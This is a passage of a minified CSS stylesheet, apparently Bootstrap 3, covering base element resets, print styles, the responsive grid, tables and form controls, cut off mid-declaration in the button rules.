input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#1863a1;text-decoration:none}a:hover,a:focus{color:#0e3a5f;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#93a1a1;background-color:#002b36;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:0%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:0%}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:0%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:0%}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:0%}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:0%}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:0%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:0%}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{display:inline;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],fieldset[disabled] input[type="checkbox"],.radio[disabled],fieldset[disabled] .radio,.radio-inline[disabled],fieldset[disabled] .radio-inline,.checkbox[disabled],fieldset[disabled] .checkbox,.checkbox-inline[disabled],fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group,.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control,.navbar-form .input-group>.form-control{width:100%}.form-inline .control-label,.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.navbar-form .radio,.form-inline .checkbox,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type="radio"],.navbar-form .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback,.navbar-form .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 